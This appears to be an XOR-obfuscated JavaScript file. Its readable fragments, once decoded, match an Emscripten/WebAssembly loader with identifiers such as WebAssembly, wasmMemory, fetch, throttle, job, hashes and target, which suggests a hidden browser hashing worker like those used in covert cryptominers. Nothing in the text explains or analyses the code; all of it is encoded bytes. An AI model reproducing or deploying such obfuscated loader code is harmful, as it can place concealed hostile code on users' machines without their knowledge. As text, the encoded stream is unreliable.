wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWt